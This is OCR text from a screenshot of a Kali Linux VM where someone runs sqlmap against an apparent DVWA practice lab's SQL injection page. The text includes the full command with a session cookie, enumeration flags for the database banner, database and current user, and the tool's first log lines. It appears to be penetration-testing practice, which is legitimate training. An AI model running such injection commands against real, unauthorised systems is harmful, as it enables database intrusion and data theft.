 Triettm - VMware Workstation
File Edit View VM Tabs Help
Home Flare2024 Triettm
Vulnerability: SQL Inject... IDA - crush /home/triple... qterminal ~/Desktop/pentest/dvw... HTBApocalypse - Thunar 12:35 AM
2
triplet@kali: ~/Desktop/pentest
File Actions Edit View Help
┌──(triplet㉿kali)-[~/Desktop/pentest]
└─$ sqlmap -u "http://10.10.237.165/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=3i3g5met9ce1g5om1vrhhptd70; security=low" -b --current-db --current-user
{1.8#stable}
/vulnerabilities/sqli/
PHPSESSID=3i3g5met9ce1g5om1vrhhptd70; security=low
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 00:35:30 /2024-03-10/
[00:35:30] [INFO] testing connection to the target URL
[00:35:31] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:35:31] [INFO] testing if the target URL content is stable
[00:35:32] [INFO] target URL content is stable
[00:35:32] [INFO] testing if GET parameter 'id' is dynamic
[00:35:32] [WARNING] GET parameter 'id' does not appear to be dynamic
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 34°C
Nắng rải rác
Search
9+
ENG
VI
12:35
03/10/2024
PRE